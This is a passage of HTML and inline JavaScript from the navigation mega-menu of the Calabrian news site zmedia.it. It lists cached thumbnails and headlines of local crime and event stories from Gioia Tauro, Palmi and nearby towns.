uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo/"  rel="bookmark" class="td-image-wrap " title="Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo" ><img class="entry-thumb" src="[data-uri]" alt="Carabinieri" title="Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/Foto-5-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo/"  rel="bookmark" title="Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo">Inseguimento per le vie del centro: arrestato uomo in fuga con&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/carabinieri-giorno-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri/"  rel="bookmark" title="Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri">Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Agguato armato a cacciatori nel Reggino: colpo di fucile contro l’auto, un ferito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agguato armato a cacciatori nel Reggino: colpo di fucile contro l’auto, un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/agguato-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito/"  rel="bookmark" title="Agguato armato a cacciatori nel Reggino: colpo di fucile contro l’auto, un ferito">Agguato armato a cacciatori nel Reggino: colpo di fucile contro l’auto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato/"  rel="bookmark" class="td-image-wrap " title="Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato/"  rel="bookmark" title="Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato">Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
